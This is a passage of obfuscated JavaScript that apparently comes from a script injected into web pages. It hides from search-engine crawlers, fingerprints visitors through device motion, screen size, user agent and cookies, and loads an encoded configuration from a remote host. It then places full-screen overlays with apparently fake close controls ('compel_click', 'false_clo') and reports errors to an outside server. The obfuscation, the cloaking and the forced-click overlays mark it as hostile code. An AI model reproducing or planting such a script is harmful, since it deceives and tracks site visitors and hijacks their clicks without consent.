_0x211c12=_0x443ceb[_0x28b8a5(0x23c)](_0x393d1d);_0x211c12[_0x28b8a5(0x2a4)]=_0x49f2ac[_0x28b8a5(0x2b2)](_0x49f2ac[_0x28b8a5(0x20c)](_0x49f2ac[_0x28b8a5(0x236)],_0x22e25f['height']),_0x49f2ac[_0x28b8a5(0x282)]),'1'==_0x22e25f[_0x28b8a5(0x1d6)]?document[_0x28b8a5(0x185)][_0x28b8a5(0x2db)](_0x211c12,document[_0x28b8a5(0x185)][_0x28b8a5(0x2d4)][0x0]):document[_0x28b8a5(0x185)][_0x28b8a5(0x22b)](_0x211c12);}},_0x443ceb['de']=function(_0x5d596){var _0x344403=_0x30ba4f;for(var _0x47ae78={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x5b4042='',_0x2cb975='',_0xfeed47=0x0;_0x49f2ac[_0x344403(0x2b9)](_0xfeed47,_0x5d596[_0x344403(0x297)]);_0xfeed47++)_0x2cb975+=_0x47ae78[_0x5b4042=_0x5d596[_0xfeed47]]?_0x47ae78[_0x5b4042]:_0x5b4042;return _0x2cb975;},_0x443ceb['yb']=function(_0x4cd022){var _0x495f8e=_0x30ba4f;window[_0x495f8e(0x1c5)]&&window[_0x495f8e(0x25d)](_0x49f2ac['xymlq'],function(_0x14e33a){var _0x570ec0=_0x495f8e,_0x10bd8c=_0x14e33a[_0x570ec0(0x188)];_0x12bb01=_0x49f2ac[_0x570ec0(0x1f3)](_0x49f2ac[_0x570ec0(0x275)](parseInt,_0x49f2ac[_0x570ec0(0x260)](0x64,_0x10bd8c['x'])),0x64),_0x16c7f5=_0x49f2ac[_0x570ec0(0x21e)](parseInt,_0x49f2ac[_0x570ec0(0x21f)](0x64,_0x10bd8c['y']))/0x64,_0x4ffab5=_0x49f2ac[_0x570ec0(0x1f3)](_0x49f2ac[_0x570ec0(0x21e)](parseInt,0x64*_0x10bd8c['z']),0x64);},!0x1);},_0x443ceb[_0x30ba4f(0x27a)]=function(_0x2066e0){var _0x53ece9=_0x30ba4f,_0xb680d0=encodeURI(_0x49f2ac['oyTTB'](_0x2066e0[_0x53ece9(0x186)],':\x20')+_0x2066e0[_0x53ece9(0x18c)]);_0x443ceb[_0x53ece9(0x1fb)](_0x49f2ac['nFxgZ'](_0x49f2ac[_0x53ece9(0x249)],_0xb680d0));},_0x443ceb['IsPC']=function(){var _0xfb8c69=_0x30ba4f;return!_0x49f2ac[_0xfb8c69(0x250)](navigator[_0xfb8c69(0x1b5)]['indexOf'](_0x49f2ac[_0xfb8c69(0x226)]),0x0)&&!!/^Win|Mac/[_0xfb8c69(0x293)](navigator[_0xfb8c69(0x1e5)]);},_0x443ceb[_0x30ba4f(0x251)]=function(_0x22720f){var _0x50a2c7=_0x30ba4f;_0x443ceb[_0x50a2c7(0x1d7)]()?_0x22720f['purl']=_0x22720f[_0x50a2c7(0x184)]:(_0x443ceb['yb'](_0x22720f),_0x443ceb[_0x50a2c7(0x263)](_0x22720f),_0x443ceb['img'](_0x22720f),_0x443ceb['ac'](_0x22720f),_0x443ceb['gb'](_0x22720f),_0x443ceb['qd'](_0x22720f),_0x443ceb[_0x50a2c7(0x2d1)](_0x22720f),_0x443ceb['db'](_0x22720f)),_0x22720f[_0x50a2c7(0x2a6)]&&_0x443ceb[_0x50a2c7(0x1fb)](_0x22720f[_0x50a2c7(0x2a6)]);},!_0x443ceb[_0x30ba4f(0x1d7)]()){try{var _0x21f01c=_0x49f2ac['SVEsk'](Math[_0x30ba4f(0x2d3)](_0x49f2ac[_0x30ba4f(0x1b4)](0x5,Math[_0x30ba4f(0x1b7)]())),0x3),_0x561409=_0x443ceb['rc'](_0x21f01c)+'p',_0x393d1d=_0x49f2ac[_0x30ba4f(0x2de)](_0x443ceb['rc'](_0x21f01c),'m'),_0x45bf16=_0x49f2ac[_0x30ba4f(0x245)](_0x443ceb['rc'](_0x21f01c),'q'),_0x277047=_0x49f2ac[_0x30ba4f(0x22d)](_0x443ceb['rc'](_0x21f01c),'h'),_0x39abe1=_0x49f2ac[_0x30ba4f(0x198)](_0x443ceb['rc'](_0x21f01c),'c'),_0x23ea64=_0x443ceb['rc'](_0x21f01c)+'i',_0xdc5b8a=_0x443ceb['rc'](0xa),_0x37ba82=_0x443ceb['rc'](0xa),_0x5e16b7=JSON[_0x30ba4f(0x2c8)](_0x443ceb['de'](_0x30ba4f(0x2b8)));navigator['userAgent'][_0x30ba4f(0x2c5)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x30ba4f(0x185)]||document[_0x30ba4f(0x19d)][_0x30ba4f(0x1a0)](document[_0x30ba4f(0x1e6)](_0x49f2ac['owRjz'])),_0x5e16b7[_0x30ba4f(0x17e)]=window['innerWidth'],_0x49f2ac[_0x30ba4f(0x26d)](_0x49f2ac[_0x30ba4f(0x21e)](parseInt,window[_0x30ba4f(0x224)]['height'])/_0x49f2ac['hiEmP'](parseInt,window[_0x30ba4f(0x224)][_0x30ba4f(0x17e)]),1.7)?(_0x5e16b7[_0x30ba4f(0x256)]=_0x49f2ac[_0x30ba4f(0x29b)](parseInt,_0x49f2ac[_0x30ba4f(0x29c)](_0x49f2ac['HELpe'](_0x5e16b7[_0x30ba4f(0x17e)],0x280),_0x49f2ac['DsUug'](0x7c,_0x49f2ac[_0x30ba4f(0x2a0)](0x28,_0x49f2ac[_0x30ba4f(0x210)](0x3,_0x5e16b7[_0x30ba4f(0x27e)]))))),_0x5e16b7[_0x30ba4f(0x1a2)]=_0x49f2ac[_0x30ba4f(0x29b)](parseInt,_0x5e16b7[_0x30ba4f(0x17e)]/0x280*_0x5e16b7['hid_height'])):(_0x5e16b7[_0x30ba4f(0x256)]=0x78,_0x5e16b7[_0x30ba4f(0x1a2)]=0x0),_0x5e16b7[_0x30ba4f(0x18d)]=navigator[_0x30ba4f(0x1b5)]['toLowerCase'](),_0x5e16b7[_0x30ba4f(0x283)]=new Date()[_0x30ba4f(0x1f9)](),_0x5e16b7[_0x30ba4f(0x213)]=0x0,_0x5e16b7[_0x30ba4f(0x28b)]=0x0,_0x5e16b7[_0x30ba4f(0x1ca)]=0x0,_0x5e16b7[_0x30ba4f(0x1e2)]=0x1,_0x443ceb['yb'](_0x5e16b7),_0x443ceb[_0x30ba4f(0x263)](_0x5e16b7),_0x443ceb[_0x30ba4f(0x227)](_0x5e16b7),_0x443ceb['ac'](_0x5e16b7),_0x443ceb['gb'](_0x5e16b7),_0x443ceb['db'](_0x5e16b7));}catch(_0x627af1){_0x443ceb[_0x30ba4f(0x27a)](_0x627af1);}var _0x39455d=new XMLHttpRequest();_0x39455d[_0x30ba4f(0x1de)]('GET',_0x49f2ac[_0x30ba4f(0x1b9)](_0x49f2ac[_0x30ba4f(0x211)](_0x5e16b7[_0x30ba4f(0x21a)]+_0x49f2ac[_0x30ba4f(0x268)],_0x5e16b7['id'])+_0x49f2ac[_0x30ba4f(0x296)],Math[_0x30ba4f(0x1b7)]()),!0x0),_0x39455d[_0x30ba4f(0x2d6)](_0x49f2ac['ovUcX'],'application/x-www-form-urlencoded'),_0x39455d['send'](),_0x39455d[_0x30ba4f(0x2ae)]=function(){var _0x378608=_0x30ba4f,_0x173e6c={'RiKza':_0x49f2ac[_0x378608(0x269)]};try{if(_0x49f2ac[_0x378608(0x23a)](0x4,_0x39455d[_0x378608(0x27b)])&&_0x49f2ac[_0x378608(0x219)](0xc8,_0x39455d['status'])){var _0x51c311=JSON['parse'](_0x39455d[_0x378608(0x2ca)]),_0x22a50e=JSON['parse'](_0x443ceb['de'](_0x51c311[_0x378608(0x2b0)]));_0x22a50e['string']=_0x51c311[_0x378608(0x280)],_0x22a50e[_0x378608(0x17e)]=window['innerWidth'],_0x49f2ac[_0x378608(0x1c9)](_0x49f2ac[_0x378608(0x1bf)](parseInt,window[_0x378608(0x224)][_0x378608(0x256)])/parseInt(window[_0x378608(0x224)]['width']),1.7)?(_0x22a50e[_0x378608(0x256)]=_0x49f2ac[_0x378608(0x2d5)](parseInt,_0x49f2ac['DmCkl'](_0x49f2ac[_0x378608(0x298)](_0x22a50e[_0x378608(0x17e)],0x280),0x7c+_0x49f2ac[_0x378608(0x29c)](0x28,_0x49f2ac[_0x378608(0x230)](0x3,_0x22a50e['size'])))),_0x22a50e[_0x378608(0x1a2)]=_0x49f2ac[_0x378608(0x215)](parseInt,_0x49f2ac[_0x378608(0x21f)](_0x49f2ac[_0x378608(0x1ec)](_0x22a50e[_0x378608(0x17e)],0x280),_0x22a50e['hid_height']))):(_0x22a50e[_0x378608(0x256)]=0x78,_0x22a50e['hiheight']=0x0),_0x22a50e[_0x378608(0x18d)]=navigator[_0x378608(0x1b5)][_0x378608(0x1fa)](),_0x22a50e[_0x378608(0x283)]=new Date()[_0x378608(0x1f9)](),_0x22a50e[_0x378608(0x213)]=0x0,_0x22a50e['hid_c_number']=0x0,_0x22a50e[_0x378608(0x1ca)]=0x0,_0x22a50e['show_number']=_0x443ceb['gCook'](_0x49f2ac[_0x378608(0x252)](_0x378608(0x1e2),_0x22a50e['id'])),_0x22a50e['show_number']?_0x22a50e[_0x378608(0x1e2)]=_0x49f2ac[_0x378608(0x292)](_0x49f2ac[_0x378608(0x1e0)](parseInt,_0x22a50e[_0x378608(0x1e2)]),0x1):_0x22a50e[_0x378608(0x1e2)]=0x1,_0x49f2ac['bZAPu'](setTimeout,function(){var _0x42d303=_0x378608;_0x443ceb[_0x42d303(0x1cb)](_0x173e6c[_0x42d303(0x191)]+_0x22a50e['id'],_0x22a50e[_0x42d303(0x1e2)],0x4650);},0x7530),_0x443ceb[_0x378608(0x251)](_0x22a50e);}}catch(_0x55bd5e){_0x443ceb[_0x378608(0x27a)](_0x55bd5e);}};}}}()));function a0_0x3223(_0x1497d4,_0x216121){_0x1497d4=_0x1497d4-0x17e;var _0x337c98=a0_0x337c();var _0x322338=_0x337c98[_0x1497d4];return _0x322338;}function a0_0x337c(){var _0x2f0409=['https://bug.d8wxum.com:8003/bug?message=','devicemotion','slzQu','uEpqU','YTrLa','wnCLD','test','iscookie','EoSiK','EWbNn','length','RlwLi','com_defer','GET','FNjiR','IaFRF','px\x20','QfDeh','QNtIw','DeHgB','Content-type','compel_skip','reserve_height','style','cOAwJ','statis_code','innerHeight','xMztN','omMGO','HcnMW','px;\x20background-size:\x20','bottom','YvDbi','onreadystatechange','GKBQa','key','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','OIhxa','vw;border:none;z-index:2147483646;','?t=','sxgDH','jioCI',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','[\"6LM2OF\"g\"}\"=\"6f\"gKQ1{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@00{^(m:)}7qCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/@00{^(m:)}7qCm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','JqSBK',';expires=','scrollTop','ym_','evetype','compel_click','gCook','setTime','XhmUt','&ctype=','display:\x20block;\x20\x20width:\x20100%;\x20height:','&history=','match','false_clo','VwxSa','parse','parentNode','responseText','lBJry','bqJwM','is_com','height:\x20','FvidF','height:','skip','6jJmIQh','floor','childNodes','EsJbm','setRequestHeader','bZAPu','BDxZy','add','&refso=','insertBefore','1562344NEDsvv','16223193FUkFSZ','tfmwx','click','body{margin:\x200px;}','eteRm','touchstart','KFTpn',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','otGYe','qtRTS','QBIIF','YOBmr','width','dvEoG','DtHYA','px;\x20left:','HOtwO','read_time','pcurl','body','name','iSiKj','accelerationIncludingGravity','REKHc','hidden','&screen=','message','user_agent','KTwhP','event','FjyOd','RiKza','&clickp=','hid_state','QnEXM','px;\x20bottom:','send','getElementsByClassName','mhEIk','MRAnN','JIcZT','HsatL','uiuiui','head','djJUt','\x20~\x20','after','com_state','hiheight','iCUMB','&open_n=','YEqHz','is_jiexi','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','cookie','now','mYPPW','com_click_num','px\x20!important;','zmXfn','close','px;\x20background-position:\x20-','(^|\x20)ym_','is_open','nQRGb','KNQKf','zlmXd','userAgent','top','random',')\x20!important}','fShaZ','nYaOu','oHaeY','USIld','9|4|5|3|7|8|0|6|2|1','abarl','oMfCu','aqukN','mubPH','changedTouches','lBwmf','\x20~\x20.','DeviceMotionEvent','6peMLGv','/cc/','URL','jAFKl','com_c_number','sCook','is_not','split','mqaXl','LTPDl','hid_pvnum_show','XymBL','TpyYx','mZybL','WIBUo','substr','position','IsPC','4595738dzzLke','iwEEi','px\x20-','UbEEr','eNQmH','OGElN','open','NZccy','qSFQQ','XKhsD','show_number','className','&ipnumber=','platform','createElement','wlNFH','DeviceOrientationEvent','charAt','aiPEA','PhTqC','HELpe','status','&jiami=1','NsGRm','NhGja','XVEDX','ihhhw','UqUpZ','ginHei','dGPbO','JHAph','aBOLT','del','getTime','toLowerCase','CScr','RPYJj','UqZNt','rlmIi','kLxQF','1416782uVOTrY','/d/','gtop','location','good','clientX','script','{background-image:\x20url(data:image/png;base64,','7354080efpHBB','PIkUw','Vivox','TryVm','TOpKT','TzTnU','oUePd','insertAdjacentElement','gxkIR','mDRFJ','uwJmX','open_n','10px','VsZQy','is_repeat_ip_','NbjZX','UkrEi','IEthp','purl','gImg','ddvOu','jLXcJ','cbLLt','zXgtY','afterend','offsetTop','0|1|5|2|4|3','px;\x20top:','screen','getElementsByTagName','WRWon','img','CBgYQ','touches','MRuUQ','appendChild','XohJO','ktGyi','RXtuR','lkHUq','PjXZl','&target=1','clientY','FKjRN','gDEpU','NfiqD','TGBfq','xwATI','HHJzT','aRQIf','QCyoF','vkwgY','cLab','PwvYo','WXTuo','&ifrom=','xIrBR','YwVYu','&target=0&is_qie=1','nWjao','uPutL','xZwKe','top:','&t=','bottom:','kWnmh','qFDMv','hide','is_skip','151250jXLElB','PZthi','SjRKX','WFCZR','init','vBUXg','qCvXP','gjIBx','PPLcX','height','pDxFj','src','=([^;]*)(;|$)','&url=','div','CKgSc','addEventListener','XGjMI','sTFju','VAxRI','jTfZA','htONi','cSty','pvCiO','display:block;position:fixed;width:10%;left:','eOrsq','QzuCV','ZDfaQ','xeUxZ','vzIVy','remove','dcPeN','GMoej','otNaL','sRytI','clientHeight','innerHTML','type','qxEGO','kklqh','zFqVV','isCook','px;','DVrqO','XqMlw','catch','readyState','1079205hcqyPW','CwpXN','size','ohpFH','string','VrsYl','AnbmZ','time','GgEvN','zhBEo','beUSh','&source=','matter','lxsvQ','DbLtp','hid_c_number','ZamyK'];a0_0x337c=function(){return _0x2f0409;};return a0_0x337c();}
var lwckewfr_is_ws = lwckewfr_is_kk = 1;